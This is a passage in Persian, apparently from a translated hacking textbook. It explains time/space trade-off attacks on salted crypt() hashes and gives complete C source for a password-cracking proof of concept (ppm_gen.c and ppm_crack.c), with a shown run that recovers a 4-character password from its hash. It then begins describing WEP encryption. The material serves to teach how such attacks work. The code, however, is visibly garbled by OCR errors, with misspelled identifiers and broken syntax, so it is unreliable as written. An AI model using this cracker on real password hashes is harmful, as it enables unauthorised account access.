هر مقدار salt بایستی جدول مراجعه جداگانه ای تهیه شود. با تابع ()crypt تعداد ۴٬۰۹۶ مقـدار salt ممکـن وجـود دارد. به این صورت حتی تهیه جدول مراجعه هش برای یک فضای کلید کوچکتر (مانند تمام یسوردهای ۴ کاراکتری ممکن) نیز غیر عملی می شود. فضای ذخیره ای مورد نیاز جهت نگهداری یک جدول مراجعه واحد، برای یک مقـدار ثابت salt و تمام یسوردهای ممکن ۴ کاراکتری حدودا ۱ گیگابایت است، اما بـه دلیـل فراوانـی مقـادیر salt، تعـداد ۴٬۰۹۶ هش ممکن برای یک پسورد متن واضح واحد مورد نیاز است که خود مستلزم ایجاد ۴٬۰۹۶ جـدول جداگانـه است. این مسئله، فضای ذخیره سازی مورد نیاز را به ۴٫۶ ترابایت افزایش می دهد که عملا انسان را از اجرای چنـین **حمله ای منصرف و دلسرد می کند.** 

#### **.4,6,4 ماتریس احتمال پسورد**

یک رابطه تراضی بین ًقدرت محساباتی و فضای ذخیره سازی وجود دارد. این مورد در ابتدایی ترین گونه های علوم کامپیوتر و زندگی روزانه دیده می شود. فایل های MP3 برای ذخیره یک فایل صوتی با کیفیت بالاً<sup>۱۱۲</sup> در یک فضای تقریبا کوچک از فشرده سازی استفاده می کنند، اما تقاضای منابع محاسباتی افزایش مے، پابـد. ماشـین حـساب هـای جیبی از این تراضی در جهت دیگری استفاده می کنند که با نگهداری یک جدول مراجعه برای توابعی مانند سـینوس **و کسینوس همراه است که به این صورت ماشین حساب را از انجام محسابات سنگین بدور می دارد.** 

همچنین این تراضی را می توان در رمزنگاری در رابطه با حملات *تراضی زمان/فضا*۱<sup>۱۳</sup> اعمـال کـرد. روشـهای *هلمـن (Hellman)* برای این نوع حمله موثر هستند، به این صورت کد منبع زیر را مـی تـوان براحتـی درک کـرد. مـضمون اولیه همیشه یکسان است، یعنی سعی بر یافتن نقطه مناسب بین قدرت محاسباتی و فضای ذخیره ای، بطوریکه بتـوان یک حمله جامع brute-force را در مدت زمان کوتاهی با مقدار معقولی از فضای ذخیره ای به اتمام رساند. متاسـفانه به دلیل نیاز این روش به نوعی عمل ذخیره سازی، معمای غیرقابل حل salt، هنوز هم رخ می نمایاند. با این حال تنهـا ۴٫۰۹۶ مقدار salt ممکن در هش های پسورد به سبک ()crypt وجود دارد، لذا تاثیر این مشکل را می تـوان بـا کـم

**کردن فضای ذخیره ای مورد نیاز کاهش داد بطوریکه با وجود مضرب 4,096 هنوز هم معقول باقی بماند.**  این روش از شکلی از *فشرده سازی اتلافی <sup>۱۱۴</sup>*استفاده می کند. در هنگام وارد شدن هـش پـسورد، بجـای اسـتفاده از یک جدول مراجعه هش کامل، چندین هزار مقدار ممکن برای متن واضح بر گشت داده می شوند. این مقـادیر را مـی توان به سرعت چک کرد تا به پسورد متن واضح اصلی نزدیک شد و استفاده از فشرده سـازی اتلافـی سـبب کـاهش فضای محسوسی خواهد شد. در کد مثال زیر فضای کلید برای تمام پـسوردهای ۴ کـاراکتری ممکـن (بـا مقـدار salt ثابت) استفاده می شود. فضای ذخیره سازی مورد نیاز، در مقایسه با یک جدول مراجعه هش (با مقدار salt ثابت) بـه میزبان ۸۸٪ کاهش می پاید و فضای کلید که هدف brute-force شدن قرار می گیرد حدودا به میـزان ۱۰۱۸ برابـر کاهش می یابد. با فرض امتحان ۱۰٫۰۰۰ پسورد در واحد زمان، این روش را می توان برای کرک کردن هر پـسورد کاراکتری (با مقدار salt ثابت) در کمتر از ۸ ثانیه بکار برد که در مقایسه با زمان دو ساعته ی مورد نیـاز بـرای حملـه **جامع** force-brute **روی همان فضای کلید یک افزایش سرعت قابل ملاحظه محسوب می شود.** 

این روش یک ماتریس سه بعدی دودویی را می سازد که اجزای مقادیر هش را با اجزای مقادیر مـتن واضـح متنـاظر می سازد. روی محور  $X$ ، متن واضح به دو زوج تقسیم می شود: دو کاراکتر نخست و دو کاراکتر دوم. مقـادیر ممکـن درون یک بردار دودویی شمارش می شوند که طولی برابـر بـا  $95^2$  یـا 9 $925\,$  بیـت (حـدودا ۱۱۲۹ بایـت) دارد. روی

<sup>&</sup>lt;sup>112</sup> High Quality<br><sup>113</sup> Time/Space Trade-Off Attacks<br>در این حالت مقدا*ر*ی از اطلاعات از دست می رود، در نتیجه کیفیت این روش پائین ولی بسیار کارا و سریع است. Ward - در

محطور  $Y$ ، متن رمزی به چهار قطعه سه–کاراکتری تقسیم می شود. مقادیر آنها نیز به طریق یـاد شـده در سـتون هـا شمارش می شوند، اما فقط چهار بیت از کاراکتر سوم عملا اسـتفاده مـی شـود، نتیجـه آن 4 $4^2\cdot 64^2\cdot 16,384$  تعـداد ستون خواهد بود. محور Z برای نگهداری هشت ماتریس دو بعدی مختلف استفاده می شود، لذا برای هر زوج از متن **واضح تعداد چهار ماتریس وجود دارد.** 

نظریه اساسی تکه کردن متن واضح به دو مقدار زوج مرتب است که در طول یک بردار شمارش می شـوند. هـر مـتن واضح ممکن در قالب متن رمزی هش می شود و متن رمـزی جهـت یـافتن سـتون مناسـب در مـاتریس اسـتفاده مـی گردد. سپس بیت شمارش متن واضح در سطر ماتریس فعال می شـود. هنگـام تنـزل یـافتن مقـادیر مـتن رمـزی بـه **قطعات کوچکتر، وجود تصادم ها (***collisions* **(غیر قابل اجتناب است.** 



در این مورد، با اضافه شدن زوج های هش/متن واضح به ماتریس، روشن است کـه سـتون HEA حـاوی بیـت هـایی **است که با زوج های متن واضحِِ** ." ,J !,te **و** 8" **متناظر هستند.** 

**بعد از پر شدن کامل ماتریس، اگر یک هش مثل** vqlkkQ38jeHEA **وارد شود، آنگاه به ستون** HEA **مراجعه شده** و ماتریس دو بعدی، مقادیر " ,te, !J و 8" را برای دوکاراکتر نخست متن واضح برمی گرداند. چهار ماتریس مـشابه برای دو کاراکتر نخست وجود دارند که هر کدام از تفاضل زیر-رشته متن رمزی و کاراکترهای ۲ الی ۴، ۴ الـی ۶، ۶ الی ۸ و ۸ الی ۱۰ استفاده می کند به این صورت هر ماتریس بـا بـرداری متفـاوتی از مقـادیر ممکـن بـرای مقـدار دو کاراکتر نخست از متن واضح وجود خواهد داشت. هر بردار شکسته می شود و با عملگـر منطقـی AND تر کیـب مـی شود. در این صورت تنها بیت هایی با مقادیر ۱ باقی می مانند که در زوج های متن واضح به عنوان احتمـال بـرای هـر زیر رشته از متن رمزی لیست شده اند. چهار ماتریس دیگر نیز به همین منوال برای دو کاراکتر دوم متن واضـح نیـز **وجود دارد.** 

اندازه ماتریس ها توسط اصل لانه کبوتری تعیین گشت. قانون ساده ای که بیان می کند که اگر k+1 شی در k جعبـه قرار گیرند، حداقل یکی از جعبه ها حاوی دو شی خواهد بود. بنابراین، برای نیل به بهترین نتیجه هـدف ایـن خواهـد بود که هر بردار، یک بیت کمتر از نصف تمام یک ها داشته باشد. چون تعداد اقلام موجـود در مـاتریس هـا ۹۵۴ یـا ۸۱٫۴۵۰٫۶۵۲ خواهد بود، لذا باید تعداد درایه های خالی دو برابر شود تا به اشباع شدن ۵۰ درصدی برسیم. چـون <u>و. وه و بردار ۹٫۰۲۵ است، پس تعداد <sup>054.2</sup> ستون لازم است که برابر با ۱۸ هزار است. چون زیررشته هـای</u><br>تعداد اقلام هر بردار ۹٫۰۲۵ است، پس تعداد <sup>0025</sup> ستون لازم است که برابر با ۱۸ هزار است. چون زیررشته هـای متن رمزی سه کاراکتری برای ستون ها استفاده می شوند، لذا دو کاراکتر نخست و ۴ بیت از سومین کـاراکتر را مـی توان برای ارائه 4 $2\cdot 4$  یا حدودا ۱۶ هزار ستون بکار برد (تنها ۶۴ مقدار ممکن برای هر کـاراکتر در هـش مربـوط به متن رمزی وجود دارد). این وضعیت به قدر کافی نزدیک به شرایط ما است، چون هر یک بیت دو بار اضاضه شود، از همپوشانی (overlap) بوجود آمده صرف نظر می شود. در عمل هـر بـردار حـدود ۴۲٪ بـا مقـادیر ۱ اشـباع شـده **است.** 

چون چهار بردار برای یک متن رمزی واحد استفاده می شوند، احتمال وجود مقدار یک در هر بـردار در هـر جایگـاه شمارشی برابر  $0.42^4$  یا حدودا ۳٫۱۱ درصد می باشد. یعنی به طور متوسط ۹٫۰۲۵ جایگاه احتمـالی موجـود بـرای دو کاراکتر نخست از متن رمزی حدود ۹۷٪ کاسته شده و به ۲۸۰ جایگـاه احتمـالی رسـیده اسـت. ایـن رونـد بـرای دو

کاراکتر آخر نیز تکرار می شود که حدود  $280^2$ یا ۷۸٫۴۰۰ مقدار ممکن برای متن رمزی ارائـه مـی دهـد. بـا فـرض امتحان ۱۰٫۰۰۰ مورد در ثانیه، فضای کلید کوچک شده ی حاضر را می توان در کمتر از ۸ ثانیه چک کرد. البته نقص هایی نیز وجود دارد. اولا، این حمله به اندازه زمان صرف شده در ایجاد ماتریس برای حمله اصـلی -brute foruce زمان می طلبد. البته این زمان فقط یکبار صرف می شود چـرا کـه در دفعـات بعـد نیـاز نیـست (مـاتریس در دسترس است). ثانیا، حتی با این فضای ذخیره ای کاهش یافته نیز، مقادیر salt امکان اجرای هر گونه حمله مبنی بـر منابع ذخیرہ ای (storage) را سلب می کند.

از دو کد منبع زیر می توان برای ایجاد *ماتریس احتمال پسورد* و کرک کردن پسورد با استفاده از آنها استفاده کـرد. کد منبع اول ماتریسی ایجاد خواهد کرد که می توان آنرا برای کـرک کـردن تمـام پـسوردهای ۴ کـاراکتری ممکـن استفاده کرد که مقدارsalt آنها je است. کد منبع دوم از ماتریس ایجاد شده (توسط کد منبع اول) برای کرک کـردن یسورد استفاده می کند.

```
File: ppm gen.c
Password Probability Matrix * File: ppm gen.c
\star* Author: Jon Erickson <matrix@phiral.com>
* Organization: Phiral Research Laboratories
* This is the generate program for the PPM proof of
* concept. It generates a file called 4char.ppm, which
* contains information regarding all possible 4
* character passwords salted with 'je'. This file can
* used to quickly crack passwords found within this
* keyspace with the corresponding ppm crack.c program.
#define _XOPEN_SOURCE
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#define HEIGHT 16384
#define WIDTH 1129
#define DEPTH 8
#define SIZE HEIGHT * WIDTH * DEPTH
int singleval (char a)
\left\{ \right.int i, j;
  i = (int)a;if((i >= 46) & (i <= 57))
   \dot{\tau} = i - 46;
  else if ((i \ge 65) & (i \le 90))i = i - 53;
  else if ((i \ge 97) & (i \le 122))j = i - 59;return j;
\mathcal{F}int tripleval (char a, char b, char c)
\{return (((\text{singular}(c) \& 4) * 4096) + (\text{singular}(a) * 64) + \text{singular}(b));\mathcal{F}main()\left\{ \right.char *plain;
  char *code;
  char *data;
  int i, j, k, l;
IVY
```

```
 unsigned int charval, val; 
    FILE *handle; 
   if (! (handle = fopen(' '4char.ppm', 'w')) ) { 
        printf("Error: Couldn't open file '4char.ppm' for writing.\n"); 
       exit(1); } 
   data = (char *) malloc(SIZE+19);
   if (l(data)) { 
        printf("Error: Couldn't allocate memory.\n"); 
       exit(1); } 
    plain = data+SIZE; 
   code = plain+5;for(i=32; i<127; i++)
    { 
       for(j=32; j<127; j++)\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0printf("Adding ec%c** to 4char.ppm..\n", i, j);
           for(k=32; k<127; k++) 
\{for(l=32; 1<127; 1++)
 { 
                  plain[0] = (char)i;plain[1] = (char)j;
                  plain[2] = (char) k;plain[3] = (char)1;plain[4] = 0;code = crypt(plain, "je");val = tripleval(code[2], code[3], code[4]);
                  charval = (i-32)*95 + (i-32);
                  data\lceil(val*WIDTH) + (charval/8) \rceil |= (1<< (charval%8));
                  val += (HEIGHT * 4);
                  charval = (k-32)*95 + (1-32);
                  data[(val*WIDTH)+(charval/8)] | = (1 \leq c \leq 1 \leq 8));
                  val = HEIGHT + tripleval(code[4], code[5], code[6]);
                  charval = (i-32)*95 + (j-32);
                  data[(val*WIDTH)+(charval/8)] | = (1 \leq c \leq 1 \leq 8));
                  val += (HEIGHT * 4);
                  charval = (k-32)*95 + (1-32);
                  data[(val*WIDTH)+(charval/8)] | = (1 \leq (charval \, 8));
                  val = (2 * HETGHT) + tripleval(code[6], code[7], code[8]);charval = (i-32)*95 + (j-32);
                  data[(val*WIDTH)+(charval/8)] | = (1 \leq c \leq 1 \leq 8));
                  val += (HEIGHT * 4);
                  charval = (k-32)*95 + (1-32);
                  data[(val*WIDTH) + (charval/8) ] = (1 \leq \leq (charval%8));
                  val = (3 * HEGHT) + tripleval(code[8], code[9], code[10]);charval = (i-32)*95 + (i-32);
                  data[(val*WIDTH)+(charval/8)] | = (1 \le (charval \, 8));
                  val += (HEIGHT * 4);
                  charval = (k-32)*95 + (1-32);
                  data[(val*WIDTH)+(charval/8)] | = (1 \le (charval \, 8));
 } 
 } 
        } 
    } 
    printf("finished.. saving..\n"); 
    fwrite(data, SIZE, 1, handle); 
   free(data); fclose(handle);
```

```
\mathbf{I}File: ppm crack.c
* Password Probability Matrix * File: ppm crack.c *
\ddot{\bullet}* Author: Jon Erickson <matrix@phiral.com>
                                                        \star* Organization: Phiral Research Laboratories
* This is the crack program for the PPM proof of concept
* It uses an existing file called 4char.ppm, which
* contains information regarding all possible 4
* character passwords salted with 'je'. This file can
* be generated with the corresponding ppm gen.c program.
#define XOPEN SOURCE
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#define HEIGHT 16384
#define WIDTH 1129
#define DEPTH 8
#define SIZE HEIGHT * WIDTH * DEPTH
#define DCM HEIGHT * WIDTH
int singleval (char a)
\left\{ \right.int i, j;
   i = (int)a;if (i \ge 46) & (i \le 57)\dot{7} = i - 46;else if ((i >= 65) && (i <= 90))
    j = i - 53;else if ((i \ge 97) & (i \le 122))j = i - 59;return j;
\}int tripleval (char a, char b, char c)
\{return (((singleval(c)%4)*4096)+(singleval(a)*64)+singleval(b));
\rightarrowvoid merge (char *vector1, char *vector2)
\left\{ \right.int i;
  for (i=0; i < WIDTH; i++)vector1[i] &= vector2[i];
   \left\{ \right.int length (char *vector)
   \left\{ \right.int i, j, count=0;
     for (i=0; i < 9025; i++)count += ((vector[(i/8)]\&(1<<(i*\8))))>>(i*\8));return count;
   \mathcal{E}int grab(char *vector, int index)
   \left\{ \right.char val;
     int a, b;
     int word = 0;
     val = ((vector[(index/8)] \& (1<<(index\%8)) >> (index\%8));
```

```
 if (!val) 
        index = 31337; return index; 
    } 
    void show(char *vector) 
    { 
       int i, a, b; 
      int val; for(i=0; i < 9025; i++)
\{val = qrab(vector, i); if(val != 31337) 
\{a = val / 95;b = val - (a * 95); printf("%c%c ",a+32, b+32); 
 } 
 } 
      printf(''\n'');
    } 
    main() 
    { 
       char plain[5]; 
       char pass[14]; 
      char bin vector1[WIDTH];
      char bin_vector2[WIDTH];
      char temp vector[WIDTH];
      char prob vector1[2][9025];
      char probvector2[2][9025];
      int a, b, i, j, len, pv1 len=0, pv2 len=0;
       FILE *fd; 
      if(!(fd = fopen("4char.ppm", "r")))
       { 
          printf("Error: Couldn't open PPM file for reading.\n"); 
         exit(1); } 
       printf("Input encrypted password (salted with 'je') : "); 
      scanf("%s", &pass);
       printf("First 2 characters: \tSaturation\n"); 
       fseek(fd,(DCM*0)+tripleval(pass[2], pass[3], pass[4])*WIDTH, 
SEEK SET) ;
      fread(bin vector1, WIDTH, 1, fd);
      len = length(bin vector1);printf("sing length = d\tbinom{8d}{6}n", len, len*100.0/9025.0);
       fseek(fd,(DCM*1)+tripleval(pass[4], pass[5], pass[6])*WIDTH, 
SEEK SET) ;
      fread(temp_vector, WIDTH, 1, fd);
      merge(bin vector1, temp vector);
      len = length(bin vector1);printf("dual length = d\t\frac{1}{n}, len, len*100.0/9025.0);
       fseek(fd,(DCM*2)+tripleval(pass[6], pass[7], pass[8])*WIDTH, 
SEEK SET) ;
      fread(temp_vector, WIDTH, 1, fd);
      merge(bin vector1, temp vector);
      len = length(bin vector1);printf("trip length = d\t\frac{f}{\n", len, len*100.0/9025.0);
       fseek(fd,(DCM*3)+tripleval(pass[8], pass[9],pass[10])*WIDTH, 
SEEK SET) ;
```

```
fread(temp_vector, WIDTH, 1, fd);
       merge(bin vector1, temp_vector);
       len = length(bin vector1);printf("quad length = \frac{1}{2} and \frac{1}{2}, len, len*100.0/9025.0);
       show(bin_vector1);
        printf("Last 2 characters: \tSaturation\n"); 
        fseek(fd,(DCM*4)+tripleval(pass[2], pass[3], pass[4])*WIDTH, 
SEEK SET) ;
       fread(bin vector2, WIDTH, 1, fd);
        len = length(bin_vector2); 
       printf("sing length = d\t\frac{2}{\n}", len, len*100.0/9025.0);
        fseek(fd,(DCM*5)+tripleval(pass[4], pass[5], pass[6])*WIDTH, 
SEEK SET) ;
       fread(temp_vector, WIDTH, 1, fd);
       merge(bin vector2, temp vector);
       len = length(bin vector2);
       printf("dual length = d\tfrac{e}{\sqrt{2}}n", len, len*100.0/9025.0);
        fseek(fd,(DCM*6)+tripleval(pass[6], pass[7], pass[8])*WIDTH, 
SEEK SET) ;
       fread(temp_vector, WIDTH, 1, fd);
       merge(bin vector2, temp vector);
       len = length(bin vector2);printf("trip length = d\text{t}_n", len, len*100.0/9025.0);
        fseek(fd,(DCM*7)+tripleval(pass[8], pass[9],pass[10])*WIDTH, 
SEEK SET) ;
       fread(temp_vector, WIDTH, 1, fd);
       merge(bin vector2, temp vector);
       len = length(bin vector2);
       printf("quad length = d\text{t}_n, len, len*100.0/9025.0);
       show(bin_vector2);
       printf("Building probability vectors...\n");
       for(i=0; i < 9025; i++)
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0j = grab(bin vector1, i);
            if(j != 31337) 
\{prob vector1[0][pv1 len] = j / 95;
              prob<sup>-</sup>vector1[1][pv1<sup>-</sup>len] = j - (prob vector1[0][pv1 len] * 95);
               pv1_len++; 
 } 
 } 
       for(i=0; i < 9025; i++)
\{j = grab(bin vector2, i);
           if(j != 31337)
\{prob_vector2[0][pv2_len] = j / 95;
              prob vector2[1][pv2 len] = j - (prob vector2[0][pv2 len] * 95);
               pv2_len++; 
 } 
        } 
        printf("Cracking remaining %d possibilites..\n", pv1_len*pv2_len); 
       for(i=0; i < py1 len; i++)\left\{\begin{array}{ccc} & & \\ & & \end{array}\right.for(j=0; j < py2 len; j++)\{
```

```
plain[0] = prob vector1[0][i] + 32;
           plain[1] = prob vector1[1][i] + 32;
           plain[2] = prob_vector2[0][j] + 32;
           plain[3] = prob\_vector2[1][j] + 32;plain[4] = 0; if(strcmp(crypt(plain, "je"), pass) == 0) 
 { 
               printf("Password : %s\n", plain); 
              i = 31337;j = 31337; } 
         } 
 } 
      if(i < 31337) 
         printf("Password wasn't salted with 'je' or is not 4 chars 
long.\ln");
         fclose(fd);
```
}

اولین قطعه کد یعنی ppm gen.c را همان طور که در زیر نشان داده شده است، می توان جهت ایجاد یک مـاتریس **احتمال پسورد 4 کاراکتری استفاده کرد:** 

\$ gcc -O3 -o gen ppm\_gen.c -lcrypt \$ ./gen Adding \*\* to 4char.ppm.. Adding !\*\* to 4char.ppm.. Adding "\*\* to 4char.ppm.. Adding #\*\* to 4char.ppm.. Adding \$\*\* to 4char.ppm.. [Output snipped] \$ ls -lh 4char.ppm -rw-r--r-- 1 matrix users 141M Dec 19 18:52 4char.ppm \$ دومین قطعه کد یعنی ppm crack.c را می توان به منظور کرک کردن پـسورد در خـلال چنـد ثانیـه اسـتفاده کـرد (حتی پسورد دشواری مثل "h4R%" — چون تمام پسوردهای ممکن تولید شده اند). این مطلـب در زیـر نـشان داده **شده است:** 

```
$ gcc -O3 -o crack ppm_crack.c -lcrypt 
$ perl -e '$hash = crypt("h4R%", "je"); print "$hash\n";' 
jeMqqfIfPNNTE 
$ ./crack 
Input encrypted password (salted with 'je') : jeMqqfIfPNNTE 
First 2 characters: Saturation 
sing length = 3801 42.116343%
dual length = 1666 18.459834% 
trip length = 695 7.700831%
quad length = 287 3.180055% 
4 9 N !& !M !Q "/ "5 "W #K #d #g #p $K $O $s %) %Z %\ %r &( &T '- '0 '7 'D 
'F ( 
(v (| )+ ). )E )W *c *p *q *t *x +C -5 -A -[ -a .% .D .S .f /t 02 07 0? 0e 
0{ 0| 1A 
1U 1V 1Z 1d 2V 2e 2q 3P 3a 3k 3m 4E 4M 4P 4X 4f 6 6, 6C 7: 7@ 7S 7z 8F 8H 
9R 9U 9_ 
9\sim :- :q :s ;G ;J ;Z ;k <! <8 =! =3 =H =L =N =Y >V >X ?1 @# @W @v @| AO B/
B0 BO Bz 
C( D8 D> E8 EZ F@ G& G? Gj Gy H4 I@ J JN JT JU Jh Jq Ks Ku M) M{ N, N: NC 
NF NQ Ny 
O/ O[ P9 Pc Q! QA Qi Qv RA Sg Sv T0 Te U& U> UO VT V[ V] Vc Vg Vi W: WG X" 
X6 XZ X' 
Xp YT YV Y^ Yl Yy Y{ Za [$ [* [9 [m [z \" \+ \C \O \w ]( ]: ]@ ]w _K _j 'q 
a. aN a^ 
ae au b: bG bP cE cP dU d] e! fI fv g! gG h+ h4 hc iI iT iV iZ in k. kp l5 
l' lm lq 
m, m = mE n0 nD nQ n~ o# o: o^ p0 p1 pC pc q* q0 qQ q{ rA rY s" sD sz tK tw
U - VS V.
```
v3 v; v vi vo wP wt x" x& x+ x1 xQ xX xi yN yo zO zP zU z[ z^ zf zi zr zt  $\{-\}$  {B {a  $|s \rangle$  +  $?$   $\forall$   $\sim$ L  $\sim$ m Last 2 characters: Saturation sing length =  $3821$ 42 337950% dual length =  $1677$ 18.581717% trip length =  $713$ 7 900277% quad length  $= 297$ 3.290859% ! & != !H !I !K !P !X !o !~ "r "{ "} #% #0 \$5 \$1 %K %M %T &" &% &( &0 &4 &I  $\&q \alpha \&q \}$ 'B 'Q 'd )j )w \*I \*l \*e \*j \*k \*o \*w \*| +B +W ,' ,J ,V -z . .\$ .T /' / 0Y  $0i$   $0s$   $11$ 1= 11 1v 2- 2/ 2g 2k 3n 4K 4Y 4\ 4y 5- 5M 5O 5} 6+ 62 6E 6j 7\* 74 8E 9Q 9\ 9a 9b :8 :; :A :H :S :w ;" ;& ;L <L <m <r <u =, =4 =v >v >x ?& ?' ?j ?w @O A\* B B@ BT C8 CF CJ CN C} D+ D? DK Dc EM EQ FZ GO GR H) Hj I: I> J( J+ J3 J6 Jm K# K) K@ L, L1 LT N\* NW N' O= O[ Ot P: P\ Ps Q- Qa R% RJ RS S3 Sa T! T\$ T@ TR T Th U" U1 V\* V{ W3 Wy Wz X% X\* Y\* Y? Yw Z7 Za Zh Zi Zm [F \( \3 \5 \ \a \b \| ]\$ ]. ]2 ]? ]d ^[ ^~  $'1 'F 'f$ 'y a8 a= aI aK az b, b- bS bz c ( cq dB e, eF eJ eK eu fT fW fo q (  $q$  > qW q) h\$ h9 h: h@ hk i? jN ji jn k= kj 17 lo m< m= mT me m| m} n% n? n~ o oF oG oM p" p9  $p \mid q$  r6 r = rB sA sN s{ s~ tX tp u u2 u0 uU uk v# vG vV vW v1 w\* w> wD wv x2 xA v:  $y = y$ ?  $yM$ yU yX zK zv {# {) {= {0 {m | I | Z }. }; }d ~+ ~C ~a Building probability vectors... Cracking remaining 85239 possibilites.. Password : h4R% -Ŝ

## ۴٫۷. رمزگذاری مدل بی سیم 802.11b

امنیت مدل بی سیم 802.11b یک چالش بـزرگ اسـت. عـواملی مثـل ضـعف در <sup>۱۱۵</sup>WEP'، روش رمزنگـا*ر*ی مـورد استفاده در حیطه بی سیم عوامل مهم در نا امنی هستند. جزئیات دیگری وجود دارند که گاهی اوقات در حین *آ رایش بی سیمی (wireless deploy)* نادیده گرفته می شوند. این جزئیات در عمل به آسیب پذیری های اساسی ناشی مـی شوند.

این حقیقت که شبکه های بی سیم روی لایه ۲ وجود داشته و عمل می کنند یکی از این جزئیات است. اگر روی شبکه بے سیم، دیوار آ تش فعال نباشد یا قابلیت VLAN غیرفعال نشدہ باشد، یک نفوذگر که با *نقطـه دسترسـے, بـے, سـیم* (AP) <sup>11۶</sup> در ارتباط است می تواند با ARP Redirection، تمام ترافیک شبکه با سیم را روی شبکه بی سیم هـدایت کند. این مسئله در کنار این حقیقت که اغلب AP را در شبکه های خصوصی داخلی به عنوان رابط استفاده مـی کننـد، می تواند به اسیب پذیری های جدی بیانجامد.

 $\rm{WEP}$  البته اگر  $\rm{WEP}$  فعال باشد، فقط كلابنت های با كلید $\rm{WEP}$  صحیح، اجازه ار تباط با AP را خواهند داشت. اگـر ایمن باشد، نبایستی هیچ گونه نگرانی حول ارتباط نفوذگران با AP و ایجاد خسارت وجود داشته باشد. اکنـون سـوال اینجاست که *چطور WEP ایمن است؟* 

<sup>&</sup>lt;sup>115</sup> Wired Equivalent Privacy

<sup>&</sup>lt;sup>116</sup> Wireless Access Point

**.4,7,1 محرمانگی سیمی معادل (WEP (**

**طرح** *WEP***) یا** *Privacy Equivalent Wired* **(به عنوان یک روش رمزنگاری مورد استفاده است تا امنیتی معادل** با یک *نقطه دسترسی سیمی (wired access point) ر*ا فراهم آورد. WEP در ابتدا با کلیدهای ۴۰ بیتی طراحی شد و بعدا WEP2 جهت افزایش اندازه کلید به ۱۰۴ بیت پدیدار شد. تمام فرآیند رمزنگاری در این طرح بر اساس یک قاعده *مبنی بر بسته* انجام می شود، بنابراین لازم است که هر بسته حاوی یک پیام متن واضح *جداگانـه* جهـت ارسـال **باشد. این بسته را پیام یا** *M* **می نامیم.** 

ابتدا یک چکسام۱۱۷ برای پیام M محاسبه می شود تا بعـدا بتـوان *صـحت پیـام (message integrity)* را بررسـی کرد. این کار با استفاده از یک تابع *بررسی افزونگی چرخه ای ۳۲ بیتی (CRC32)* انجام می شـود. ایـن چکـسام CS نامیده شده (پس CS = CRC32(*M*)) و به انتهای پیام اضافه می شود که نهایتا *پیـام مـتن واضـح* یـا  $\bm{P}$  سـاخته مـی **شود.** 

يبام واضح P



اکنون پیام متن واضح باید رمزی شود که این کار با طرح $\rm{RC4}$  که یک رمز جریانی است انجام می شود. ایـن رمـز بـا یـک *مقـدار بنیـادی (seed value)* مقـدار دھـی اولیـه مـی شـود. سـیس ایـن مقـدار مـی توانـد یـک *جریـان کلی*ـد (keystream) را تولید کند که یک جریان دلخواه طولانی از بایت های شبه تصادفی است.WEP از یک *بـردار اولیـه* ار است که برای مقدار بنیادی استفاده می کند. بردار اولیه شامل ۲۴ بایت از بیت های مختلف است که برای هـر بـسته $^{(IV)}$ تولید شده اند. بعضی از پیاده سازی های قدیمی تر WEP از مقـادیر متـوالی بـرای بـردار اولیـه اسـتفاده مـی کننـد، درحالیکه بعضی دیگر از یک *شبه مولد* یـا *تولیدکننـده کـاذب (pseudo-randomizer) جهـت* تولیـد مقـادیر شـبه **تصادفی استفاده می کنند.** 

صرفنظر از چگونگی انتخاب ۲۴ بیت در بردار اولیه (تصادفی یا متوالی)، آن بیت ها به ابتدای کلیدWEP اضـافه مـی شوند. ۲۴ بیت مربوط به بردار اولیه در اندازه کلید WEP به حساب می آیند (به این صـورت هنگـامی کـه سـخن از کلید های ۶۴ بیتی یا ۱۲۸ بیتی برای کلیدهای WEP می رود، آنگاه کلیدهای واقعی به ترتیب فقط ۴۰ بیت یا ۱۰۴ با هم مقدار بنیادی را بردار اولیه و کلید WEP با هم مقدار بنیادی را می سازند که  $S$  نام می گیرد.  $\mu$ 

# $S$  مقدار بنیادی



سپس  $\rm S$  به عنوان ورودی به تابع  $\rm RC4$  داده شده و خروجی آن یک جریان کلید خواهد بود. سپس  $\rm P$  با ایـن جریـان کلید،  $X$ OR خواهد شد و متن رمزی را تولید می کند که  $C$  نام می گیرد. سپس بـردار اولیـه بـه ابتـدای مـتن رمـزی

